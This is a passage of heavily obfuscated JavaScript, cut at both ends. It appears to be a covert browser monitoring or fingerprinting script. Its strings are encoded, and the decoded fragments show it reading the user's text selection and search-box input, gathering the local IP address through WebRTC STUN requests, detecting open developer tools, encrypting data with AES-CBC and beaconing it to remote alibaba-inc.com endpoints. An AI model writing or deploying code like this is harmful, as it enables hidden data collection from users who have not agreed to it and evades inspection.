&&(w=A.charCodeAt(R)-432,x+=String.fromCharCode(w),s=906):15==g?(a[17]=v>>>0,a[54]=[],a[22]=1,a[41]=0,a[29]=0,a[14]=0,v=void 0,b=e,S=L,A="F",A+="u",s=271):15>g?(O=10,s=1300):16==g?(S++,s=2179):g>16&&(s=_?595:1675):28==g?(H=10|H,se=H*H,p=43,oe=_===A,ve=H*oe,H=2*ve,y=oe*oe,ve=H-y,y=se>=ve,s=y?2053:971):28>g?23==g?(L=void 0,T=o,j=Y,B="\u023a\u0231\u0229\u0230\u0232\u0231\u023f\u023a",O="",E=0,s=523):23>g?20==g?(w++,s=137):20>g?(u=0,s=134):21==g?(P="c",P+="on",P+="struc",P+="t",j=E[P](L,O),T=j,P=T,L="c",L+="rs",L=L.split("").reverse().join(""),T="=",s=1489):g>21&&(x++,s=982):25==g?s=_?1297:2369:25>g?(D++,s=981):26==g?s=T[B]?578:65:g>26&&(s=f<b.length?2250:392):33==g?(A="]",A+="re",A+="dl",A+="o",A+="hecalp",A+="[tupni",A=A.split("").reverse().join(""),S[p]=A,A="\u0107\u0113\u0113\u010f\u0112\xd9\xce\xce\u010c\u0115\u010d\u0111\u0104\u010f\u010e\xcd\u0100\u010b\u0108\u0101\u0100\u0101\u0100\xcc\u0108\u010d\u0102\xcd\u0102\u010e\u010c\xce\u010d\u0104\u0117\u0114\u0112\xce\xc2\u0116\u0104\u010b\u0102\u010e\u010c\u0104",p="",f=0,s=334):33>g?30==g?(_="\xf9\xfe\xfe\xf7\xf8\xff",b="",S=0,s=2179):30>g?(v=O.charCodeAt(I),_=v^k,k=v,m+=String.fromCharCode(_),s=2379):31==g?(P=h,L=o,T=[],T.push(199,121,215,227,28,43,69,250,157,126,183,53,209,91,245,159),j=T,T=[j],j="\u011a\u0126\u0121\u013b\u0177\u010e\u013d\u013d\u012e\u0136",B="",O=0,s=1472):g>31&&(x=192^A.charCodeAt(f),p+=String.fromCharCode(x),s=648):35==g?(Y=51===t,s=Y?1988:404):35>g?(P=void 0,s=36):36==g?s=R<A.length?772:1038:g>36&&(E=T.charCodeAt(O)-943,B+=String.fromCharCode(E),s=1027)}();break;case 5:!function(){18==g?(x++,s=131):18>g?8==g?(k=I[v](m),I="\u02c7\u02af\u02ca\u02a4",v="",_=0,u=0,s=337):8>g?3==g?(f=a[b],R=f[S](a,26,x),u[A](R),s=390):3>g?1==g?(p++,s=1109):1>g?(p="b",ve=26!=ve,se=23==se,je=je>2,ge=10<<ge,y=ve*ve,p+="in",H=se*se,p+="d",y+=H,s=653):(f++,s=194):5==g?(_++,s=1411):5>g?s=w<x.length?1985:1045:6==g?(I=411^j.charCodeAt(k),m+=String.fromCharCode(I),s=1984):g>6&&(_=691,s=1100):13==g?(P=void 0,s=26):13>g?10==g?(_++,s=1034):10>g?s=u<I.length?1866:1485:11==g?(x++,s=1683):g>11&&(s=A<v.length?850:725):15==g?s=1166:15>g?(B=L[E](-500),L=O+B,s=580):16==g?s=u<I.length?771:1167:g>16&&(R=318,s=1285):28==g?(k=B.charCodeAt(m)-585,E+=String.fromCharCode(k),s=1301):28>g?23==g?(x=v.charCodeAt(f)-573,p+=String.fromCharCode(x),s=327):23>g?20==g?(D=f.charCodeAt(w),U=D^R,R=D,x+=String.fromCharCode(U),s=1223):20>g?(B=j[O],s=B?386:1934):21==g?s=_<k.length?1420:517:g>21&&(x++,s=70):25==g?(b="cisab/ipa/65546:moc.cni-ababila.cvsol//:sptth",b=b.split("").reverse().join(""),v=b,s=1025):25>g?(v=E.charCodeAt(I),_=v^k,k=v,m+=String.fromCharCode(_),s=1484):26==g?s=I<m.length?1227:2:g>26&&(I++,s=2319):33==g?(x++,s=1363):33>g?30==g?(P="no",P+="caeB",P+="dne",P+="s",P=P.split("").reverse().join(""),s=E[P]?713:1235):30>g?(p[x](A),A="es",A+="ol",A+="c",A=A.split("").reverse().join(""),p=S[A],A="\u035a\u0361\u0366\u035c",f="",x=0,s=1219):31==g?s=x?1994:198:g>31&&(x=S.charCodeAt(f),R=x^p,p=x,A+=String.fromCharCode(R),s=133):35==g?(I="lo",I+="c",I+="atio",I+="n",v=L[I],I="hr",I+="ef",_=v[I],I="in",I+="de",s=1033):35>g?(f=223,s=1940):36==g?(T="b",T+="t",T+="oa",j=L[T](P),P=void 0,T=L,B=void 0,B=!1,O=+B<<1,B=void 0,E=T,s=135):g>36&&(O=E[m],m="\u034f\u0356\u035b\u0351",k="",I=0,s=1669)}();break;case 6:!function(){18==g?(u=761^k.charCodeAt(_),v+=String.fromCharCode(u),s=534):18>g?8==g?(I=v,v="co",v+="nst",v+="ru",v+="ct",_=v,v="\u02aa\u02b7\u02b3\u02bb\u028d\u02aa\u02bf\u02b3\u02ae",u="",b=0,s=1230):8>g?3==g?(f=546,s=1994):3>g?1==g?s=x<A.length?903:1863:1>g?(P=void 0,s=23):s=u<I.length?1426:1544:5==g?(v++,s=2123):5>g?(k++,s=1166):6==g?(j++,s=1159):g>6&&(f=I.charCodeAt(p),x=f^A,A=f,u+=String.fromCharCode(x),s=333):13==g?(L="\u0243\u025e\u024f\u0247\u0259",j="",O=0,s=1922):13>g?10==g?(b=k.charCodeAt(u),S=b^_,_=b,v+=String.fromCharCode(S),s=1731):10>g?(_=u,u="\u0137\u0129\u0132\u0128\u0106\u0129\u0125\u0127\u0133\u0132",b="",S=0,s=341):11==g?(m=k[I],k="\u036b\u037c\u0369\u0375\u0378\u037a\u037c",I="",v=0,s=464):g>11&&(b="bi",b+="nd",S=e[b](0,45,v),b="renetsiLtnevEdda",b=b.split("").reverse().join(""),A="e",A+="z",A+="iser",A=A.split("").reverse().join(""),v[b](A,S),s=11):15==g?(v="m",v+="o",v+="dnar",v=v.split("").reverse().join(""),u=I[v](),v=.6>u,s=v?19:2324):15>g?s=2375:16==g?s=A<v.length?2e3:782:g>16&&(E=j.charCodeAt(O)-840,B+=String.fromCharCode(E),s=2318):28==g?(k=j.charCodeAt(m)-945,E+=String.fromCharCode(k),s=1610):28>g?23==g?(b="a",b+="pi/b",b+="asic",v=b,s=1025):23>g?20==g?s=_<I.length?468:1671:20>g?s=S<v.length?1428:1942:21==g?(R++,s=1295):g>21&&(f=382,s=2306):25==g?(E=I[u],I="co",I+="nstr",I+="uct",u=E[I](k,_),v=u,E=v,k="pmatSemit",k=k.split("").reverse().join(""),I=E[k],s=1547):25>g?s=S?397:86:26==g?(H=Se!==S,_=793^k.charCodeAt(v),oe=H*H,ve=!k,je=14|ve,ve=je<<28,je=oe>ve,I+=String.fromCharCode(_),s=je?384:2184):g>26&&(s=f<S.length?642:1347):33==g?(L=o,T=void 0,j=L,B=void 0,B=!1,O=+B<<1,B=void 0,E=j,j="\u01f4\u01ee\u01ef\u01fe\u01e9\u01cc\u01f2\u01ff\u01ef\u01f3",m="",k=0,s=2323):33>g?30==g?(A="\xe4\xeb\xf0\xe6",p="",f=0,s=1545):30>g?(k=O.charCodeAt(m)-727,E+=String.fromCharCode(k),s=1103):31==g?(R=757^A.charCodeAt(x),f+=String.fromCharCode(R),s=399):g>31&&(B=O>10,s=B?900:1300):35==g?(b="bi",b+="nd",A=e[b](0,35,v),b="\xf7\xfa\xfa\xdb\u010c\xfb\u0104\u010a\xe2\xff\u0109\u010a\xfb\u0104\xfb\u0108",p="",f=0,s=521):35>g?s=_<E.length?1282:2184:36==g?s=A<b.length?15:977:g>36&&(A="\u029c\u029b\u0285\u0280\u0281\u02ae\u0287\u029a\u0299\u0290\u02c8\u02d7\u0286\u0290\u0294\u0287\u0296\u029d\u0297\u029a\u028d\u02d7\u02a8",f="",x=0,s=68)}();break;case 7:!function(){18==g?s=E>j?589:26:18>g?8==g?(H=!V,se=H*H,y=2,ve=H*y,H=y*y,y=ve-H,se=se>=y,S++,s=se?341:1677):8>g?3==g?(N="ht",N+="tps",N+=":/",N+="/umd",N+="c.alibaba",N+="-",N+="inc.co",N+="m/repUa",D[u](N,U),s=1874):3>g?1==g?s=w<b.length?1354:2321:1>g?(x=853,s=974):(T="ou",T+="te",T+="r",T+="Wi",T+="dth",m="in",m+="ner",m+="Width",k=E[T]-E[m],T="o",s=839):5==g?(f++,s=778):5>g?(A+="nc",A+="ode",p=b[A](S),v=p,b=v,v="\u0179\u017f\u0168\u017e\u0166\u016f",S="",A=0,s=1030):6==g?s=b<v.length?1728:970:g>6&&(k=n[v](I),v=-1===k,s=v?1686:2185):13==g?(T+="ute",T+="rHeigh",T+="t",m="thgieHrenni",m=m.split("").reverse().join(""),I=E[T]-E[m],T=k>350,s=T?1800:196):13>g?10==g?(v=L[p](b),b="\u0270\u0264\u0261\u026a",p="",f=0,s=1732):10>g?(b="\u03a4\u03a9\u03a7\u039c",p="",x=0,s=982):11==g?(_=123^m.charCodeAt(v),I+=String.fromCharCode(_),se=!Ee,ve=!E,H=se+ve,H*=H,y=se*ve,y=2*y,H=H>=y,s=H?326:2055):g>11&&(k=318,s=1860):15==g?s=E?1801:1032:15>g?(R=615^A.charCodeAt(x),f+=String.fromCharCode(R),s=1413):16==g?(f=b.charCodeAt(p),x=f^A,A=f,S+=String.fromCharCode(x),s=1042):g>16&&(w++,s=2249):28==g?(L=void 0,s=1099):28>g?23==g?(S=734^v.charCodeAt(b),u+=String.fromCharCode(S),s=1991):23>g?20==g?(ge=H>=ge,A+="reat",A+="eD",A+="ataCha",A+="nnel",S[A](0),A="cr",A+="ea",A+="teOf",A+="fer",s=656):20>g?(w++,s=849):21==g?(v=E.charCodeAt(I),_=v^k,k=v,m+=String.fromCharCode(_),s=1733):g>21&&(k=B.charCodeAt(m)-836,E+=String.fromCharCode(k),s=450):25==g?(j=T[B],B="\u025b\u0261\u0260\u0251\u025e\u0234\u0251\u0255\u0253\u0254\u0260",O="",E=0,s=2069):25>g?s=x?2306:1414:26==g?(I="_",I+="_be",I+="e_de",I+="v__",_=k[v](I),k=_>=0,I="c",v="",_=0,u=0,s=1044):g>26&&(x++,s=1219):33==g?(v=9^m.charCodeAt(I),k+=String.fromCharCode(v),s=132):33>g?30==g?(u=I,I="tcelfeR",I=I.split("").reverse().join(""),S=u[I],I="\u02e0\u028f\u02e1\u0292\u02e6\u0294\u02e1\u0282\u02f6",u="",A=0,p=0,s=264):30>g?(S[p]=f,A="ht",A+="tp",A+="s",A+="://ar",A+="tla",A+="b.alibaba-in",A+="c.com/searc",A+="h",A+="/repo",s=138):31==g?(b++,s=1230):g>31&&(T=E[O],O=j>B,s=O?461:1677):35==g?(_=860^k.charCodeAt(v),I+=String.fromCharCode(_),s=18):35>g?s=I<O.length?1932:2373:36==g?(u=B.charCodeAt(_),b=u^v,v=u,m+=String.fromCharCode(b),s=1667):g>36&&(s=I<E.length?721:2387)}();break;case 8:!function(){18==g?(A=623,s=980):18>g?8==g?(E=760^L.charCodeAt(O),T+=String.fromCharCode(E),s=2195):8>g?3==g?(B=L[E],E=!B,s=E?910:267):3>g?1==g?(v="neht",v=v.split("").reverse().join(""),x[v](b),v="b",v+="i",v+="nd",u=e[v](0,50,L,0),_(u,1e3),a[33]=[],v=void 0,_="t",_+="e",_+="rmi",s=1298):1>g?(O=0,s=1618):(A="\u031b\u030c\u031f\u031b\u0308\u0319\u030c\u0308\u02ca\u0310\u0315\u0317\u031c\u031b\u02fd\u0308\u0313\u031c\u030c",f="",x=0,s=335):5==g?(O=B[E],B=0|O,T=B,a[30]=T,a[32]=0,s=2325):5>g?s=p<I.length?146:586:6==g?(b=v[p](A),v="neht",v=v.split("").reverse().join(""),A=b[v](S),v="c",v+="a",v+="tch",A[v](S),s=270):g>6&&(s=R?329:2304):13==g?(B=j[P],P="",j=0,O="\u0108\u0101\u010a\u0103\u0110\u010c",E="",m=0,s=1740):13>g?10==g?(f++,s=201):10>g?s=f<A.length?1163:2196:11==g?(P=void 0,s=23):g>11&&(B=997,s=338):15==g?(v="do",v+="cu",v+="ment",_=L[v],v="cr",v+="eate",v+="Elem",v+="ent",u="\u03ec\u03fc\u03ed\u03f6\u03ef\u03eb",b="",S=0,s=1296):15>g?(x=A.charCodeAt(f)-159,p+=String.fromCharCode(x),s=2122):16==g?(E=1,m=O>j,s=m?2189:1421):g>16&&(s=O<T.length?1864:971):28==g?(E=T,B=E,T=O|+B,P=T,T=P,s=T?1538:1747):28>g?23==g?(w=0,D=0,s=981):23>g?20==g?(b=_[v],v="dlihCdneppa",v=v.split("").reverse().join(""),b[v](u),s=y?533:1670):20>g?(A=']"',A+="xobh",A+="craes",A+='"=',A+="elor[t",A+="upni",A=A.split("").reverse().join(""),S[p]=A,A="\u024a\u023e\u024a\u023a\u0249\u0273\u025c\u0273\u0210\u027f\u021b\u027e\u0250\u0231\u025d\u0234\u0256\u0237\u0255\u0234\u0219\u0270\u021e\u027d\u0253\u0230\u025f\u0232\u021d",p="",f=0,s=331):21==g?(x++,s=1218):g>21&&(w=b.charCodeAt(R),D=w^x,x=w,p+=String.fromCharCode(D),s=2129):25==g?(R=b.charCodeAt(x),w=R^p,p=R,S+=String.fromCharCode(w),s=2132):25>g?(B[m](v,k),s=1868):26==g?(f++,s=1603):g>26&&(S[p]=f,A="\u0321\u0355\u0321\u0351\u0322\u0318\u0337\u0318\u0371\u0315\u0370\u0311\u037d\u031c\u037e\u0350\u0331\u035d\u0334\u0356\u0337\u0355\u0334\u0319\u0370\u031e\u037d\u0353\u0330\u035f\u0332\u031d\u0374\u0343\u0371\u0340\u0377\u0345\u037c\u0318\u032f\u034c\u0329\u031f\u037d\u031f\u037e\u034b",p="",f=0,x=0,s=195):33==g?(x++,s=67):33>g?30==g?s=I<E.length?206:1986:30>g?s=O?1616:340:31==g?(m=v,v="s",v+="e",v+="dulcn",v+="i",v=v.split("").reverse().join(""),_=i[v](k),s=_?1741:1620):g>31&&(f=184^S.charCodeAt(p),A+=String.fromCharCode(f),s=834):35==g?(b=f[R],f="t",f+="cur",f+="t",f+="snoc",f=f.split("").reverse().join(""),R=b[f](A,x),p=R,b=p,A="e",s=263):35>g?(E=v,v="\u01b0\u01a1\u01a1\u01b4\u01bf\u01b5",_="",u=0,s=1165):36==g?(L="t",L+="n",L+="emuc",L+="od",L=L.split("").reverse().join(""),T=P[L],L="bo",L+="dy",j=T[L],L="\u0299\u0288\u0288\u029d\u0296\u029c\u02bb\u0290\u0291\u0294\u029c",T="",s=8):g>36&&(T=void 0,B=L,O=[0],E="tnevE",E=E.split("").reverse().join(""),m=B[E],E=void 0,k=O,O=m,m=B,B="tc",B+="el",B+="fe",B+="R",s=1346)}();break;case 9:!function(){18==g?(S=p[A],A="\xa1\xce\x9d\xe9\x9b\xf2\x9c\xfb",p="",f=0,x=0,s=1683):18>g?8==g?s=f<b.length?1483:1746:8>g?3==g?s=f<A.length?2052:1224:3>g?1==g?(T=L[j],j=T>1e3,s=j?257:580):1>g?(I="bi",I+="n",I+="d",L[v]=e[I](0,50,L,3),s=23):s=w<p.length?2113:715:5==g?(w=b.charCodeAt(R),D=w^x,x=w,p+=String.fromCharCode(D),s=1350):5>g?(ge=ge>=14,se=!Se,u=I.charCodeAt(_)-188,v+=String.fromCharCode(u),y=ge+se,y*=y,je=ge*se,oe=2*je,je=y>=oe,s=je?1491:72):6==g?(S={},A="sr",A+="evre",A+="Sec",A+="i",A=A.split("").reverse().join(""),p="s",p+="tu",p+="n:",S[A]=[{urls:p+u}],A=S,S=[A],A=void 0,s=469):g>6&&(f=902,s=853):13==g?(x++,s=335):13>g?10==g?(_=456,s=646):10>g?(p="",x=0,R=0,s=1295):11==g?(m="s",m+="en",m+="dB",m+="e",m+="acon",k="ht",k+="tps:",k+="/",k+="/umd",k+="c.alibaba",s=2381):g>11&&(E++,s=2069):15==g?(L=P[T],T="cr",T+="eat",T+="eElem",T+="e",T+="nt",j="v",j+="i",j+="d",j=j.split("").reverse().join(""),B=L[T](j),s=1679):15>g?(I="",v=0,s=1036):16==g?(I+="x",I+="Of",v="\x00\x00^]^___]\x00\x00^",u="",b=0,s=391):g>16&&(se=ae!==E,ve=se*se,T=void 0,H=ve>-166,s=H?576:2256):28==g?(j+=6e4,s=1032):28>g?23==g?(b=I.charCodeAt(u),S=b^_,_=b,v+=String.fromCharCode(S),s=723):23>g?20==g?(I[k](v),P=void 0,s=23):20>g?(b=343,s=707):21==g?(v=L[b],b="p",b+="r",b+="ot",b+="o",b+="type",S=v[b],v="js",v+="on",b=S[v],s=1737):g>21&&(j=!B,s=1931):25==g?s=R<b.length?1046:1550:25>g?s=f<A.length?1615:898:26==g?(_++,s=2182):g>26&&(v="\u01e3\u01e1\u01ec\u01ec",S="",A=0,s=2261):33==g?(j="in",j+="nerW",j+="idt",j+="h",k=E[m]-E[j],j="th",j+="gi",j+="eHret",j+="uo",j=j.split("").reverse().join(""),s=140):33>g?30==g?(O=T[E],E=0,m="ya",m+="rr",m+="ab",m+="us",m=m.split("").reverse().join(""),k=m,m="ap",m+="pl",m+="y",I=m,s=277):30>g?(b+="d",x=p[b](f),b="a",b+="ddEv",b+="en",b+="t",b+="Liste",b+="ner",A[b](S,x),b=7,S="\xd3\xdd\xc1\xdc\xd7\xcf\xd6",A="",p=0,s=22):31==g?(b="dnib",b=b.split("").reverse().join(""),S=e[b](0,36,v),b="renetsiLtnevEdda",b=b.split("").reverse().join(""),A="\u01d4\u01c7\u01d1\u01c7\u01c0\u01c7\u01ca\u01c7\u01d2\u01d7\u01c1\u01c6\u01bf\u01cc\u01c5\u01c3",p="",f=0,s=788):g>31&&(s=m?1938:2314):35==g?s=w<b.length?21:2248:35>g?s=j?576:2256:36==g?(_++,s=1216):g>36&&(u++,s=1730)}();break;case 10:!function(){18==g?(P=void 0,L=o,T="\u01ef\u018a\u01ec\u0180\u01e5\u0186\u01f2",j="",B=0,O=0,s=1096):18>g?8==g?s=m<O.length?2003:596:8>g?3==g?(m=v,I=m,m="\u0270\u026c\u026c\u0268\u026b\u0222\u0237\u0237\u027f\u0236\u0279\u0274\u0271\u027b\u027c\u0276\u0236\u027b\u0277\u0275\u0237\u0275\u026b\u027c\u0237\u026f\u027d\u027a\u0235\u026f\u0279\u026c\u027d\u026a\u0275\u0279\u026a\u0273\u0235\u027b\u026d\u026b\u026c\u0277\u0275\u0237\u0229\u0236\u0228\u0236\u022a\u0228\u0237\u0271\u0276\u027c\u027d\u0260\u0236\u0272\u026b",v="",_=0,s=1411):3>g?1==g?(S="\u0218",p="",f=0,s=2061):1>g?s=S<E.length?1548:1606:(p="]redlohecalp[tupni",p=p.split("").reverse().join(""),S[A]=p,A="\u0116\u0162\u0116\u0166\u0115\u012f\u0100\u012f\u0144\u0121\u0158\u013b\u015e\u0130\u0144\u0121\u0153\u0130\u015f\u0131\u0142\u012d\u0141\u0124\u010a\u016b\u0107\u016e\u010c\u016d\u010f\u016e\u0143\u012a\u0144\u0127\u0109\u016a\u0105\u0168\u0147\u0164\u014b\u012a\u015a\u012a",p="",f=0,x=0,s=131):5==g?(ge=0,se=ge*ge,oe=_!==be,m++,y=6|oe,ve=y<<30,y=se>ve,s=y?2112:466):5>g?(b=b.split("").reverse().join(""),S=A===b,s=S?2246:526):6==g?(E+="snoc",E=E.split("").reverse().join(""),I=E,E="\u01a7",v="",_=0,s=2182):g>6&&(s=I<E.length?66:385):13==g?s=R<p.length?963:2177:13>g?10==g?(P=h,L=o,T="noitceleSteg",T=T.split("").reverse().join(""),j=L[T](),L=j+"",T="\u031a\u0318\u030f\u0313",j="",B=0,s=2065):10>g?(I=S[u](v,b),_=I,I=_,v="pmatSemit",v=v.split("").reverse().join(""),_=I[v],I=0|_,k=I,I=k,k="h",s=785):11==g?(S++,s=10):g>11&&(s=f<v.length?1477:647):15==g?(v=_[I](u),I=v>0,s=I?144:968):15>g?(R++,s=2308):16==g?s=_<m.length?1604:710:g>16&&(s=1803):28==g?(A="n",A+="oit",A+="pirc",A+="se",A+="Dla",A+="c",A+="oLtes",A=A.split("").reverse().join(""),f=S[A],A="\u0212\u0219\u021e\u0214",x="",R=0,s=2308):28>g?23==g?(A="i",A+="nput",A+="[rol",A+='e="sea',A+='rchbox"]',S[p]=A,A="\xc3\xb7\xc3\xb3\xc0\xfa\xd5\xfa\x94\xba\xdb\xb7\xde\xbc\xdd\xbf\xde\xf3\x9a\xf4\x97\xb9\xda\xb5\xd8\xf7",p="",f=0,x=0,s=896):23>g?20==g?(a[23]=1,v="\u017f\u0148\u015e\u015d\u0142\u0143\u015e\u0148",b="",S=0,s=1102):20>g?(x=969^A.charCodeAt(f),p+=String.fromCharCode(x),s=784):21==g?s=w?1156:467:g>21&&(f++,s=1234):25==g?(m++,s=1169):25>g?(f=S.charCodeAt(p)-881,A+=String.fromCharCode(f),s=832):26==g?s=S<u.length?406:787:g>26&&(B=I[m](O,k),E=B,B=E,O="\u034b\u0340\u0344\u033c\u032a\u034b\u0338\u0344\u0347",E="",m=0,s=1365):33==g?(f++,s=334):33>g?30==g?(E=j.charCodeAt(O)-105,B+=String.fromCharCode(E),s=1344):30>g?s=u?274:724:31==g?(R=A.charCodeAt(x),w=R^f,f=R,p+=String.fromCharCode(w),s=395):g>31&&(_=672,s=1481):35==g?(x=b.charCodeAt(f)-508,p+=String.fromCharCode(x),s=786):35>g?(b=f[p],p="d",p+="nib",p=p.split("").reverse().join(""),x=b[p](f),b="a",b+="ddEv",b+="entLi",b+="stener",S[b](A,x),b=12,s=205):36==g?(se=!ue,y=se*se,H=y>-222,E=167,s=H?1938:79):g>36&&(k=I[v],I="fOxedni",I=I.split("").reverse().join(""),v="\u0108\u0117\u0117\u011d\u0110\u010c\u011e\xd5\u0108\u0113\u0110\u0109\u0108\u0109\u0108\xd4\u0110\u0115\u010a\xd5\u010a\u0116\u0114\xd6\u010b\u0110\u0115\u010e\xd6\u0110\u0115\u010d\u0116\xd6\u011a\u010c\u0108\u0119\u010a\u010f\xd5\u010f\u011b\u0114",_="",u=0,s=1730)}();break;case 11:!function(){18==g?(x=712^A.charCodeAt(f),p+=String.fromCharCode(x),s=1552):18>g?8==g?s=E<B.length?1804:1221:8>g?3==g?s=x?1164:76:3>g?1==g?(E=554^L.charCodeAt(O),j+=String.fromCharCode(E),s=1152):1>g?(b="do",b+="c",b+="ument",S=v[b],b="et",b+="atS",b+="ydaer",b=b.split("").reverse().join(""),A=S[b],b="gnidaol",s=266):s=R?974:7:5==g?(x=0,s=2178):5>g?(m="s",m+="e",m+="hc",m+="tam",m=m.split("").reverse().join(""),k=B[m](T),E=!k,s=910):6==g?(x++,s=2178):g>6&&(s=67):13==g?(Y=46===t,s=Y?661:1729):13>g?10==g?(R++,s=842):10>g?(j="e",j+="lt",j+="bus",j=j.split("").reverse().join(""),O=B[j],j={},B="na",B+="me",E="AE",E+="S-",s=973):11==g?(p=b[x](f),b="\u0334\u0350\u0334\u0371\u0307\u0362\u030c\u0378\u0334\u035d\u032e\u035a\u033f\u0351\u0334\u0346",f="",x=0,R=0,s=1488):g>11&&(S++,H=!E,se=be instanceof Number,y=H*H,ve=se*se,je=y+ve,ge=H*se,H=je>=ge,s=H?2064:654):15==g?(T=L[j],j="c",j+="r",j+="yp",j+="to",B=L[j],j=!T,s=j?1931:1417):15>g?(w=248,s=848):16==g?(f=0,s=201):g>16&&(L=void 0,T=o,j="\xcf\xd2\xdb\xce\xcf\xd8\xe1\x96\xdc\xcc\xdb\xce\xce\xd7\xdc\xd1\xd8\xdd\xdc\x96\xdc\xce\xd5\xce\xcc\xdd\xd2\xd8\xd7\x96\xd2\xcf\xdb\xca\xd6\xce",B="",O=0,s=908):28==g?s=f<b.length?1750:1490:28>g?23==g?(x=b.charCodeAt(f)-150,p+=String.fromCharCode(x),s=1996):23>g?20==g?(b=I.charCodeAt(u),S=b^_,_=b,v+=String.fromCharCode(S),s=1281):20>g?(v=m.charCodeAt(I)-749,k+=String.fromCharCode(v),s=909):21==g?(Y=36===t,s=Y?643:577):g>21&&(v=void 0,s=130):25==g?(T=void 0,s=576):25>g?(E=0|I,O=E,E=O,O="pu",O+="sh",k=a[O],O="\xda\xb3\xdd\xb9",I="",v=0,_=0,s=1867):26==g?(v=340,s=595):g>26&&(p=384^v.charCodeAt(A),S+=String.fromCharCode(p),s=844):33==g?s=v<m.length?711:1794:33>g?30==g?(O=j,s=O?6:1856):30>g?s=_<O.length?1090:836:31==g?(A="tu",A+="p",A+="ni",A+="-t",A+="na",A+=".tupni",A=A.split("").reverse().join(""),S[p]=A,A="\xa8\xb4\xb4\xb0\xb3\xfa\xef\xef\xa4\xad\xb3\xee\xa1\xac\xa9\xa2\xa1\xa2\xa1\xed\xa9\xae\xa3\xee\xa3\xaf\xad\xef",p="",s=1035):g>31&&(S++,s=1939):35==g?s=E?402:2190:35>g?s=O<T.length?256:2260:36==g?(j="c",j+="dc",j+="_ad",j+="oQ",j+="poasnfa7",j+="6pfcZLmcfl_",j+="Array",B=T[j],s=B?79:1364):g>36&&(I++,s=2183)}();break;case 12:!function(){18==g?(R=A.charCodeAt(x),w=R^f,f=R,p+=String.fromCharCode(w),s=515):18>g?8==g?s=_<k.length?1158:2378:8>g?3==g?(A++,s=773):3>g?1==g?(f=841,s=1164):1>g?(b=I.charCodeAt(u),S=b^_,_=b,v+=String.fromCharCode(S),s=1487):(m="	3",I="",v=0,s=2123):5==g?(_=v[u](b),s=_?1026:966):5>g?(A=187^_.charCodeAt(S),b+=String.fromCharCode(A),s=1028):6==g?s=R?1416:85:g>6&&(E++,s=1869):13==g?(A++,s=2261):13>g?10==g?(k=T.charCodeAt(m)-540,O+=String.fromCharCode(k),s=1745):10>g?(A=u.charCodeAt(S)-943,b+=String.fromCharCode(A),s=2059):11==g?(oe+=H,oe=se*oe,H=y*je,se=ve*ge,H+=se,ve=H*H,H=oe>=ve,s=H?2194:529):g>11&&(b=e[S](0,50,v,2),S="renetsiLtnevEdda",S=S.split("").reverse().join(""),A="d",A+="aol",A+="nu",A=A.split("").reverse().join(""),v[S](A,b),b="na",b+="vi",b+="gato",s=2259):15==g?(p[b]=[],f=p[b],b="hsup",b=b.split("").reverse().join(""),p=f[b],b="b",b+="ind",x=p[b](f),b="\u0376\u0373\u0373\u0352\u0361\u0372\u0379\u0363\u035b\u037e\u0364\u0363\u0372\u0379\u0372\u0365",p="",f=0,s=1098):15>g?s=O<j.length?1930:1668:16==g?s=v<k.length?2247:452:g>16&&(b=I.charCodeAt(u),S=b^_,_=b,v+=String.fromCharCode(S),s=708):28==g?(m=606^B.charCodeAt(E),O+=String.fromCharCode(m),s=2380):28>g?23==g?(I++,s=1928):23>g?20==g?s=u?646:649:20>g?(f++,s=1108):21==g?(O="\u015d\u013c\u0150\u013c",m="",k=0,I=0,s=2183):g>21&&(u=831^k.charCodeAt(_),v+=String.fromCharCode(u),s=208):25==g?(f++,s=1678):25>g?s=S?707:1225:26==g?(p=R,R="\u025f\u025c\u024d\u025a\u0251",w="",D=0,s=1795):g>26&&(s=m<O.length?2368:1929):33==g?(S=A,A=v,p=a[0],p[b]=[],f=p[b],b="p",b+="us",b+="h",p=f[b],b="\u02a5\u02cc\u02a2\u02c6",x="",R=0,w=0,s=71):33>g?30==g?s=I?1860:775:30>g?(a[22]++,s=25):31==g?(f++,s=521):g>31&&(s=_<B.length?148:1738):35==g?s=E<j.length?1987:1217:35>g?(j++,s=916):36==g?(b="\u0124\u0150\u0124\u0154\u0127\u011d\u0132\u011d\u0174\u0110\u0175\u0114\u0178\u0119\u017b\u0155\u0134\u0158\u0131\u0153\u0132\u0150\u0131\u011c\u0175\u011b\u0178\u0156\u0135\u015a\u0137\u0118\u0171\u0146\u0174\u0145\u0172\u0140\u0179\u011d\u012a\u0149\u012c\u011a\u0178\u011a\u017b\u014e",S="",p=0,f=0,s=1743):g>36&&(E++,s=523)}();break;case 13:!function(){18==g?s=u<v.length?320:1170:18>g?8==g?(A=']"xobhcraes"=elor[tupni',A=A.split("").reverse().join(""),S[p]=A,A="\u02b1\u02ad\u02ad\u02a9\u02aa\u02e3\u02f6\u02f6\u02b4\u02aa\u02bc\u02f7\u02b8\u02b5\u02b0\u02bb\u02b8\u02bb\u02b8\u02f4\u02b0\u02b7\u02ba\u02f7\u02ba\u02b6\u02b4\u02f6\u02b6\u02b7\u02b5\u02b0\u02b7\u02bc\u02f6\u02b4\u02aa\u02bc\u02f6\u02aa\u02bc\u02ab\u02af\u02b0\u02ba\u02bc\u02e6\u02bf\u02b0\u02b5\u02ad\u02bc\u02ab\u02e4\u02b8\u02a9\u02a9",p="",f=0,s=1678):8>g?3==g?(S="\xf9\x9f\xeb\x8e\xfc\x8c\xfe\x97\xf9\x8d",A="",p=0,f=0,s=1734):3>g?1==g?(m=O[k],k=void 0,I=E,E=m,m=O,O="Re",O+="flec",O+="t",v=m[O],O="tc",O+="ur",O+="tsno",s=1410):1>g?(I="\u011b\u011b\u011e\u0121\u0121\u0110\u0121\u012f\u0130",v="",_=0,s=962):(u++,s=581):5==g?(p++,s=264):5>g?(B="\u02bd\u02aa\u02bb\u02b0\u02ae\u02bd",E="",m=0,s=528):6==g?(A=_.charCodeAt(S),p=A^b,b=A,u+=String.fromCharCode(p),s=899):g>6&&(T=O,s=T?2388:35):13==g?s=O<j.length?1094:1607:13>g?10==g?(H=je*je,S[x]=f[p](A),A="c",oe=ge*ge,H+=oe,H=y*H,y=ve*je,oe=se*ge,y+=oe,ge=y*y,s=1287):10>g?(u=L[j],p=u[m]===k,s=p?660:390):11==g?(b=f[p],p="dnib",p=p.split("").reverse().join(""),x=b[p](f),b="\u02b7\u02ba\u02ba\u029b\u02cc\u02bb\u02c4\u02ca\u02a2\u02bf\u02c9\u02ca\u02bb\u02c4\u02bb\u02c8",p="",f=0,s=1234):g>11&&(x=846,s=833):15==g?(E+="CBC",j[B]=E,B="iv",j[B]=T,T=j,j="tpyrcne",j=j.split("").reverse().join(""),B=